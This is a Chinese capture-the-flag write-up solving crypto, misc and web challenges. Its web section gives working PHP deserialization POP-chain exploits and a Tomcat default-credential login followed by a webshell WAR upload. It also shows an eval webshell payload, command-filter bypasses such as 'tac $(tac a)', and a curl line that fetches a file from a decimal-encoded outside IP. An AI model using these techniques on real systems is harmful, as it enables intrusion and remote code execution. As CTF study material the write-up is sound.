签到题
16进制转字符串

职业选手

解码




happynewyear

Littile
Cardshop
双注入 sqlite+flask


四四方方
下载压缩包sce.zip
formost分离得到sleep.png

将分离出的ascii从上到下排序得到flagweb-helloworld:
扫描网站知道index.jsp
猜测可以访问/manager/html
访问,测试密码tomcat - tomcat可以登录
上传包含webshell的war包即可getshell
然后cat /flag.txt即可。web-pop:
略显复杂的反序列化,链子如下:
主要是引用变量变相的绕过wakeup + curl ip十进制把"/flag*"存到a文件中,然后使用 tac $(tac a) 绕过命令执行过滤
O:5:"start":1:{s:11:"%00start%00code";O:5:"hello":1:{s:7:"message";O:5:"world":2:{s:6:"bridge";O:5:"world":2:{s:6:"bridge";N;s:5:"dream";O:+4:"hack":1:{s:6:"weapon";s:11:"%0acat /flag*";}}s:5:"dream";O:4:"hack":1:{s:6:"weapon";s:11:"%0acat /flag*";}}}}exp如下:
<?php
class hello {
public $message;
}
class world {
public $bridge;
public $dream;
public function __construct($a){
$this->bridge = $a;
$this->dream = new hack();
}
public function __toString()
{
$this->bridge->last();
return "Good CTFer!</br>";
}
public function last() {
//"准备好武器了吗?</br>";
($this->dream)();
}
}
class hack {
public $weapon;
public $refer;
public $ence;
public function __construct(){
$this->weapon = &$this->refer;
$this->ence = "tac $(tac a)";
#$this->ence = "curl 2718853988 -o a";
#$this->ence = "en\\v".str_repeat("a", 1000000); /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
}
}
class start {
private $code;
public function __construct($c){
$this->code = $c;
}
}
#var_dump(new start());
#urlencode
$hack = new hack();
$a = new world($hack);
$hello = new hello();
$hello->message = new world($a);
$start = new start($hello);
var_dump($start);
$r = urlencode(serialize($start));
$r = str_replace("refer","refer",$r);
echo urldecode($r) ;
echo "\n";
echo "\n";
echo $r ;web-ezpop
简单的反序列化,直接构造链子
<?php
error_reporting(0);
class AAA {
private $cmd;
public function __construct($b)
{
$this->cmd=$b;
}
}
class BBB {
protected $name;
public function __construct($a)
{
$this -> name = $a;
}
}
class EEE {
public $var;
public function __construct($a){
$this->var = $a;
}
}
$a2 = new AAA("cat /flag*");
$e = new EEE($a2);
$b = new BBB($e);
$a = new AAA($b);
echo urlencode(serialize($a));
pop=O%3A3%3A%22AAA%22%3A1%3A%7Bs%3A8%3A%22%00AAA%00cmd%22%3BO%3A3%3A%22BBB%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00name%22%3BO%3A3%3A%22EEE%22%3A1%3A%7Bs%3A3%3A%22var%22%3BO%3A3%3A%22AAA%22%3A1%3A%7Bs%3A8%3A%22%00AAA%00cmd%22%3Bs%3A10%3A%22cat+%2Fflag%2A%22%3B%7D%7D%7D%7D
web-babycode:
思路如下:
- 根据相应头里的Date获取当前时间
- 利用strlen调用__toString 写入webshell
- 替换敏感字符
- 读取/.ffffllllaaaagggg
exp如下:
<?php
class CanYouHackMe{
const hackstr = "<?php exit('noooooooo');?>";
public $code="EVAL<?php eval(\$_GET[0]);?>";
public function __toString()
{
$this->code = self::hackstr.$this->code;
$this->fileWrite($this->code);
return "";
}
}
class isfile
{
public $filepath = "./index.php";
public $A="ex";
public $B="ec";
public function __construct()
{
$t = "Thu, 06 Jul 2023 08:17:22 GMT";
$tt = strtotime($t);
$path = "./files/".md5($tt)."/".base64_encode($tt).".php";
echo $path;
$this->filepath = $path;
#$this->B = new CanYouHackMe();
}
}
$a = new isfile();
echo (base64_encode(serialize($a)));